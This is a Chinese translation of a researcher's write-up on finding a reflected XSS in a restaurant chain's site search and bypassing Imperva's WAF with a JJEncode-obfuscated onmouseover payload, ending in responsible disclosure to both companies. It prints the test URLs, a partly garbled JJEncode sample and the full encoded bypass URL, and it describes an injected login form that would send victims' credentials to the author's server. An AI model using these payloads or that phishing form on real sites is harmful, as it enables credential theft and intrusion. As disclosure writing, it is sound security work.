|
|
原文链接:Imperva WAF XSS防护的绕过
0x01 正文
这是个关于一个流行的英国连锁餐厅网站上的XSS漏洞的故事,这家连锁餐厅我简单的称之为某餐厅(Shenanigan's)。事实上,有趣的事情不仅是这个XSS漏洞本身,绕过WAF的过程同样有趣。
我坐在办公室里查看某餐厅的网站,努力查找我所处的地区,看他们是否送货。我输错了我正想要查询的地址,并得到了一个未找到地址的回显。
 
有趣的是,我查找的词语被包含在响应页面中了。由于刚刚在沉浸式实验室中玩了几个XSS靶场——输入html代码看看会发生什么,出现在我脑海的第一件事就是尝试往搜索框中输入HTML标签测试。打开开发者工具审查元素,发现我完成了html注入,这同样表现在了url上,所以我们发现了反射型XSS。
search?search=<b>testing</b>#results
 
这很糟糕,但是Javascript执行更糟糕,所以我尝试了一个新的url。
search?search=<script>console.log("XSS")</script>#results
但响应并不是我预期的控制台消息,而是Imperva的拦截页。
 
谷歌搜索告诉我,Imperva是一个Web应用防火墙,用来保护网站免受我试图发起的攻击。我尝试了一些通用编码和过滤绕过方法,但令人惊讶的是每次尝试都被屏蔽了,在一系列尝试之后,我的IP被屏蔽了。
所以Javascript被WAF屏蔽了,但是底层的网站仍然容易受到反射XSS的攻击,我知道我可以注入HTML,所以我想证明即使没有运行Javascript的能力,它仍然可能是有害的。
短暂地玩了一会儿之后,我输入了一个url,它会插入一个HTML登陆表单,这个表单会把所有输入的登陆信息发送到我的域名(服务器)。
由于这一切都在url上,我可以生成一个看上去合法的来自某餐厅的url,并通过社工手段使用户交出他们的证书。
我仍然不高兴我没有javascript执行,所以我开始玩一些规避技术,试图确定哪些字符会触发XSS检测,在几次尝试之后,我在控制台中得到了一个javascript错误。
在搜索查询框中输入以下代码:
<code>test</code>
导致控制台窗口中出现javascript错误,但更重要的是,它并没有触发WAF。
 
所以我稍微可以运行javascript了,但每次我试图创建一个实际的函数或使用标准javascript时,WAF就会触发。我需要运行看起来不像Javascript的Javascript。
幸运的是,至少对我来说,我以前见过这种技术。JJEncode和JS-Fuck是我见过的漏洞利用工具包里用来混淆JavaScript有效负载和重定向链(redirect chains)以阻碍分析并努力避开检测引擎的技术。
JJEncode和JSFuck使用您想要执行的javascript,从中创建的有效javascript代码(不使用字母或数字字符,而是使用一组符号)。
让我们看个例子
alert("Hello, JavaScript" )
jjencode编码后
$=~[];$={___:++$,$$$$ ![]+"")[$],__$:++$,$_$_ ![]+"")[$],__$:++$,$_$_ ![]+"")[$],_$_:++$,$_$$ ![]+"")[$],_$_:++$,$_$$ {}+"")[$],$$_$ {}+"")[$],$$_$ $[$]+"")[$],_$$:++$,$$$_ $[$]+"")[$],_$$:++$,$$$_ !""+"")[$],$__:++$,$_$:++$,$$__ !""+"")[$],$__:++$,$_$:++$,$$__ {}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"(\\\"\\"+$.__$+$.__$+$.___+$.$$$_+(![]+"")[$._$_]+(![]+"")[$._$_]+$._$+",\\"+$.$__+$.___+"\\"+$.__$+$.__$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$._$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\"\\"+$.$__+$.___+")"+"\"")())(); {}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"(\\\"\\"+$.__$+$.__$+$.___+$.$$$_+(![]+"")[$._$_]+(![]+"")[$._$_]+$._$+",\\"+$.$__+$.___+"\\"+$.__$+$.__$+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$._$_+$._$$+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+"\\\"\\"+$.$__+$.___+")"+"\"")())();
这段离谱的JavaScript代码在我看来就像黑魔法,但它确实有效。
我把它放在onmousover这个html标签中,再次尝试,又一次触发了WAF。
我再度尝试jjencode编码,并进行了一次url编码,这给了我一个非常丑陋的url
https://shenanigans/search?search=%3E%3C/span%3E%3Cp%20onmouseover=%27p%3D%7E%5B%5D%3Bp%3D%7B%5F%5F%5F%3A%2B%2Bp%2C%24%24%24%24%3A%28%21%5B%5D%2B%22%22%29%5Bp%5D%2C%5F%5F%24%3A%2B%2Bp%2C%24%5F%24%5F%3A%28%21%5B%5D%2B%22%22%29%5Bp%5D%2C%5F%24%5F%3A%2B%2Bp%2C%24%5F%24%24%3A%28%7B%7D%2B%22%22%29%5Bp%5D%2C%24%24%5F%24%3A%28p%5Bp%5D%2B%22%22%29%5Bp%5D%2C%5F%24%24%3A%2B%2Bp%2C%24%24%24%5F%3A%28%21%22%22%2B%22%22%29%5Bp%5D%2C%24%5F%5F%3A%2B%2Bp%2C%24%5F%24%3A%2B%2Bp%2C%24%24%5F%5F%3A%28%7B%7D%2B%22%22%29%5Bp%5D%2C%24%24%5F%3A%2B%2Bp%2C%24%24%24%3A%2B%2Bp%2C%24%5F%5F%5F%3A%2B%2Bp%2C%24%5F%5F%24%3A%2B%2Bp%7D%3Bp%2E%24%5F%3D%28p%2E%24%5F%3Dp%2B%22%22%29%5Bp%2E%24%5F%24%5D%2B%28p%2E%5F%24%3Dp%2E%24%5F%5Bp%2E%5F%5F%24%5D%29%2B%28p%2E%24%24%3D%28p%2E%24%2B%22%22%29%5Bp%2E%5F%5F%24%5D%29%2B%28%28%21p%29%2B%22%22%29%5Bp%2E%5F%24%24%5D%2B%28p%2E%5F%5F%3Dp%2E%24%5F%5Bp%2E%24%24%5F%5D%29%2B%28p%2E%24%3D%28%21%22%22%2B%22%22%29%5Bp%2E%5F%5F%24%5D%29%2B%28p%2E%5F%3D%28%21%22%22%2B%22%22%29%5Bp%2E%5F%24%5F%5D%29%2Bp%2E%24%5F%5Bp%2E%24%5F%24%5D%2Bp%2E%5F%5F%2Bp%2E%5F%24%2Bp%2E%24%3Bp%2E%24%24%3Dp%2E%24%2B%28%21%22%22%2B%22%22%29%5Bp%2E%5F%24%24%5D%2Bp%2E%5F%5F%2Bp%2E%5F%2Bp%2E%24%2Bp%2E%24%24%3Bp%2E%24%3D%28p%2E%5F%5F%5F%29%5Bp%2E%24%5F%5D%5Bp%2E%24%5F%5D%3Bp%2E%24%28p%2E%24%28p%2E%24%24%2B%22%5C%22%22%2Bp%2E%24%5F%24%5F%2B%28%21%5B%5D%2B%22%22%29%5Bp%2E%5F%24%5F%5D%2Bp%2E%24%24%24%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%24%24%5F%2Bp%2E%5F%24%5F%2Bp%2E%5F%5F%2B%22%28%5C%5C%5C%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%5F%5F%24%2Bp%2E%5F%5F%5F%2Bp%2E%24%24%24%5F%2B%28%21%5B%5D%2B%22%22%29%5Bp%2E%5F%24%5F%5D%2B%28%21%5B%5D%2B%22%22%29%5Bp%2E%5F%24%5F%5D%2Bp%2E%5F%24%2B%22%2C%5C%5C%22%2Bp%2E%24%5F%5F%2Bp%2E%5F%5F%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%5F%5F%24%2Bp%2E%5F%24%5F%2Bp%2E%24%5F%24%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%24%24%5F%2Bp%2E%24%24%5F%2Bp%2E%24%5F%24%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%5F%24%5F%2Bp%2E%5F%24%24%2Bp%2E%24%24%5F%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%24%24%5F%2Bp%2E%5F%24%5F%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%24%5F%24%2Bp%2E%5F%5F%24%2B%22%5C%5C%22%2Bp%2E%5F%5F%24%2Bp%2E%24%24%5F%2Bp%2E%5F%5F%5F%2Bp%2E%5F%5F%2B%22%5C%5C%5C%22%5C%5C%22%2Bp%2E%24%5F%5F%2Bp%2E%5F%5F%5F%2B%22%29%22%2B%22%5C%22%22%29%28%29%29%28%29%3B%27%3E
但WAF似乎并没触发,如果插入代码被加载在web应用程序上,当我触发onmouseover事件就会弹出我的Javascript警报。
 
此刻,我已经足够开始一个负责任的披露。这有两个部分,一个是通知某餐厅我在他们的网站上发现了一个问题,第二个是通知Imperva,有一个微小的绕过他们WAF的技术。
Imperva这部分比较简单
我向Imperva.com的安全部门发了邮件,在同一天内,他们第一时间回复我,要求我提供更多信息。我向他们提供了我所掌握的所有信息,大约一周后,他们确认已经发现了问题,并将推出更新。
与某餐厅交流就不那么容易了
我试着发邮件给安全,信息和支持部门但没有回复。我在他们的网站上尝试了一个在线交流,甚至打电话给客户支持热线,但都没有成功地找到合适的业务部门。
在几天没有回应之后,我不想就这样离开,我也不认为公开披露这件事是最好的选择,所以我选择了领英linkedin,并快速搜索一个能让我联系到正确团队的人。
我找到的第一个应该会产生一些结果的是CISO小组,这感觉有点沉重,但我只是想有人看看它。所以我在LinkedIn上直接给他发送了一条信息。
得到了简单而快速的反应,他为我寻求沟通的困难道歉,感谢我的坚持不懈,并向我保证,将为面向客户的团队制定更好的流程。
我向某餐厅提供了与给Imperva相同的信息,几天后他们同样确认了这个漏洞,并表示漏洞已经得到了缓解。
此刻,这已经是个1day漏洞,又使互联网变得更安全了一点。
|
|